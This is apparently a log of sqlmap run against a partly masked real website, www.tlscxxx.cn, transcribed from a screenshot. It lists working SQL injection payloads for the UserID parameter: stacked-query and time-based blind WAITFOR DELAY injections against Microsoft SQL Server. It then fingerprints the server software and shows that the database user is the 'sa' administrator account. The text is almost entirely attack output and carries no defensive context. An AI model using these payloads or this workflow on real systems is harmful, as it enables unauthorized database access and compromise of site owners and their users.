 [21:04:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: UserID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Method=UpdateOnLineStatus&UserID=1'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Method=UpdateOnLineStatus&UserID=1' WAITFOR DELAY '0:0:5'--
---
[21:04:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:04:43] [INFO] fetching current user
[21:04:43] [INFO] resumed: sa
current user:    'sa'
[21:04:43] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.tlscxxx.cn'
KALI LINUX
[*] shutting down at 21:04:43